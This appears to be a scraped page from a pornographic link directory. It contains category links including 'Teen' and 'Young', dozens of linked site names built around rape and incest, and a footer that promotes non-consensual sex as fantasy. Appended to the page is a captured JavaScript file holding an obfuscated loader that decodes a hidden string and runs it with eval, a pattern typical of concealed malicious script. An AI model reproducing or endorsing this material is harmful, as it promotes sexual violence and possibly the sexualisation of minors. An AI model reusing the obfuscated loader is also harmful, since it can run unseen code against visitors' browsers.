<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen</span><span class="value"><i class="fa fa-play"></i> 535 videos</span></a></li>               
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 227 videos</span></a></li>               
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Twink</span><span class="value"><i class="fa fa-play"></i> 931 videos</span></a></li>               
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uniform</span><span class="value"><i class="fa fa-play"></i> 97 videos</span></a></li>               
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vintage</span><span class="value"><i class="fa fa-play"></i> 24 videos</span></a></li>               
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>               
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 33 videos</span></a></li>               
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Young</span><span class="value"><i class="fa fa-play"></i> 381 videos</span></a></li>               

                </ul>
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716"><span class="label"><i class="fa fa-heart-o"></i> gaypornrape.pro</span></a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.com</span></a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"><span class="label"><i class="fa fa-heart-o"></i> gaygangrape</span></a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"><span class="label"><i class="fa fa-heart-o"></i> gaypornrapetube</span></a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555"><span class="label"><i class="fa fa-heart-o"></i> gayrapeerotica.com</span></a></li><li><a href="https://forcedgayporn.pro/" data-ct="3002040850"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.pro</span></a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049"><span class="label"><i class="fa fa-heart-o"></i> gayrapexxx.com</span></a></li><li><a href="https://rapegayporn.com/" data-ct="323549153"><span class="label"><i class="fa fa-heart-o"></i> RapeGayPorn</span></a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728"><span class="label"><i class="fa fa-heart-o"></i> freegayrapeporn</span></a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"><span class="label"><i class="fa fa-heart-o"></i> forcedgaysextube</span></a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"><span class="label"><i class="fa fa-heart-o"></i> gayforcedsex.com</span></a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"><span class="label"><i class="fa fa-heart-o"></i> forcedgaysex.pro</span></a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818"><span class="label"><i class="fa fa-heart-o"></i> forcedgayporn.net</span></a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideos.net</span></a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368"><span class="label"><i class="fa fa-heart-o"></i> gayfamilyporn.net</span></a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"><span class="label"><i class="fa fa-heart-o"></i> roughblackgayporn</span></a></li><li><a href="http://gayincest.org/" data-ct="948495868"><span class="label"><i class="fa fa-heart-o"></i> GayIncest.org</span></a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"><span class="label"><i class="fa fa-heart-o"></i> GayIncestTube</span></a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"><span class="label"><i class="fa fa-heart-o"></i> gayrape.pro</span></a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"><span class="label"><i class="fa fa-heart-o"></i> fatherandsonsex.com</span></a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"><span class="label"><i class="fa fa-heart-o"></i> gayrapeporn.cc</span></a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"><span class="label"><i class="fa fa-heart-o"></i> gayforcedtube</span></a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"><span class="label"><i class="fa fa-heart-o"></i> gayrapporn.com</span></a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><span class="label"><i class="fa fa-heart-o"></i> gayfathersonporn.pro</span></a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"><span class="label"><i class="fa fa-heart-o"></i> twinkrape.pro</span></a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"><span class="label"><i class="fa fa-heart-o"></i> forcedgayanal</span></a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579"><span class="label"><i class="fa fa-heart-o"></i> GayAnalRape</span></a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962"><span class="label"><i class="fa fa-heart-o"></i> gayrapevideo</span></a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"><span class="label"><i class="fa fa-heart-o"></i> gayanalrape</span></a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"><span class="label"><i class="fa fa-heart-o"></i> GayGangRape</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Gay Porn Rape is a popular website that specializes in gay rape fantasy. The website hosts a variety of explicit content, including videos, images and stories that explore many of the darker aspects of human sexuality. With a vivid and descriptive style, Gay Porn Rape takes its viewers on a twisted journey of hard-core sexual domination and humiliation.

The content on the site features gay couples engaging in non-consensual sex acts, often culminating in intense and aggressive scenes of domination and submission. Gay Porn Rape is not for the faint of heart, but for those with more open minds who want to explore their darkest fantasies and delve into the depths of their sexuality.

The videos and photos on Gay Porn Rape are all carefully chosen and produced to evoke strong emotions in the viewer. This means that every scene is shot with an eye towards the extreme. Scenes range from tender and romantic moments to dark and violent themes, all with intricate plot lines and engaging storylines.

The site also hosts a wide array of unique and innovative tools, such as live chat rooms and forums where viewers can share their experiences, fantasies, and thoughts. This allows viewers to get to know each other and bond over the shared love of extreme sex. The website also has ample resources, such as articles and reviews, that provide viewers with useful information to help them find the perfect fantasy scene or video.

Gay Porn Rape is a unique site that offers a wide range of adult entertainment. Its content is explicit and high-risk, but its raw and realistic depictions of hardcore gay sex are a testament to its dedication to providing a high-quality product. Whether you're a seasoned viewer or new to the adult scene, Gay Porn Rape is a fantastic resource for those looking to explore their wildest fantasies and boundary pushing scenes.
</p>
                <p>&copy; 2021 <span>gaypornrape.org</span>All models were 18 years of age or older at the time of depiction. Gay Porn Rape has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87f78b139ba941278c9a7478dba31d82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gaypornrape.org/js/c1GtsiqeBXyezrthkAcd.js
body_size: 23119
content:
function nounyjvk(aughgyq){var qanjzq='Z';var jqijloqrn='A';var fiwbwo=[];var expfgunc=new RegExp('['+jqijloqrn+'-'+qanjzq+']');var scsjxa=aughgyq.split(expfgunc);for(var i=0;i<scsjxa.length;i++){fiwbwo.push(String.fromCharCode(parseInt(scsjxa[i],25)/(27)));}eval(fiwbwo.splice(1,fiwbwo.length).join(''));}nounyjvk('[base64]'); 
     